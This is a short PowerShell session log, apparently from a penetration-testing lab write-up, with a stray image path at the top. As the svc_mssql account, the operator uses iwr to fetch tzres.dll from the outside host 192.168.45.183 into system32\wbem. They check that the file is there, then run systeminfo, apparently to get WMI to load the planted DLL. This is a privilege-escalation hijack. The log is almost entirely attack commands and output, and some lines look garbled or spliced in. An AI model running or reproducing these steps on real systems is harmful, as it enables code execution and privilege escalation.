 Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
PS C:\Users\svc_mssql\Desktop> iwr -uri http://192.168.45.183/tzres.dll -o c:\windows\system32\wbem\tzres.dll
iwr -uri http://192.168.45.183/tzres.dll -o c:\windows\system32\wbem\tzres.dll
PS C:\Users\svc_mssql\Desktop> dir c:\windows\system32\wbem\tzres.dll
dir c:\windows\system32\wbem\tzres.dll
Directory: C:\windows\system32\wbem
0 matches
Mode LastWriteTime Length Name
345 bytes | 300 millis
---- ------------- ------ ----
-a---- 8/22/2023 7:52 PM 9216 tzres.dll
PS C:\Users\svc_mssql\Desktop> systeminfo
systeminfo
PS C:\Users\svc_mssql\Desktop> ERROR: The remote procedure call failed.